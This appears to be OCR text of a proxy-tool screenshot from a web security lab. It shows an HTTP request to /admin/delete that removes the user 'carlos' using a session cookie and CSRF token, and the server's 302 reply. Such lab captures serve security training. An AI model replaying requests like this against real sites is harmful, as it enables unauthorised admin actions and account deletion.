 Request
Pretty Raw Hex \n
1 GET /admin/delete?csrf=KRznajDxkS32ZpFMlX326OY0FR8dCcir&username=carlos
HTTP/2
2 Host: 192.168.0.163
3 Cookie: session=MeTjXRuLEUEw2vb1yleUdlpl5i4gKEtv; _lab=
46%7cMCwCFEwzL3CGbaYyYgAZh%2f9gG%2f9EhxmhAhR3NwFeBAn5odZSh1nqrJFOI%2fiaHGwYF7
IVbSnoxL%2fRqBFWa%2bxIm1jzs%2f0yN0QQCYxB9yofoinaaLirjF6qk6guUN8T4nByfyoPAu8u%
2fPw%2fJWPZK8RXa7fJ1xeDV0JonCU8Dp2wzMBMABA%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6